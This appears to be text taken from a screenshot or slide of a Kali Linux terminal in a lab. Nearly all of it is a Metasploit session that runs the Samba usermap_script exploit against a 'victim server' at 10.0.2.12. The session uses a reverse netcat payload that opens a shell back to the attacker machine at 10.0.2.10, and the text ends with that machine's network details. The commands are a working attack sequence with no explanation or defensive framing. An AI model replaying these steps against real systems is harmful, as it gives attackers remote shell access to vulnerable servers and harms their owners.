 root@kali: ~
root@kali: ~ 80x37
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v4.17.26-dev                         ]
+ -- --=[ 1829 exploits - 1037 auxiliary - 318 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Victom server
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set RHOST 10.0.2.12
RHOST => 10.0.2.12
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf exploit(multi/samba/usermap_script) > set LPORT 2222
LPORT => 2222
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.10:2222
root@kali: ~ 80x4
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.10  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe59:1b51  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:59:1b:51  txqueuelen 1000  (Ethernet)